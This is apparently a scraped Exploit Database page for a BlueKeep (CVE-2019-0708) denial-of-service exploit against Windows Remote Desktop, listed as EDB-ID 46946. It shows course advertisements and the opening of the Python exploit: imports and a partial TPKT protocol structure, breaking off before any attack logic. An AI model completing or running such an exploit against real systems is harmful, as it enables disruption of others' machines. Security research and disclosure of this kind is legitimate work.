 EXPLOIT
DATABASE
GET CERTIFIED
Microsoft Windows Remote Desktop - 'BlueKeep' Denial of Service
EDB-ID:
46946
CVE:
2019-0708
EDB Verified:
Author:
N1XBYTE
Type:
DOS
Exploit: / {}
Platform:
WINDOWS
Date:
2019-05-30
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux , the
course required to become an Offensive Security
Certified Professional (OSCP)
GET CERTIFIED
PWK
AWAE
WIFU
import socket, sys, struct
from OpenSSL import SSL
from impacket.structure import Structure
# I'm not responsible for what you use this to accomplish and should only be used for education purposes
# Could clean these up since I don't even use them
class TPKT(Structure):
commonHdr = (
('Version','B=3'),
('Reserved','B=0'),
('Length','>H=len(TPDU)+4'),
('_TPDU','_-TPDU','self["Length"]-4'),
('TPDU',':=""'),
)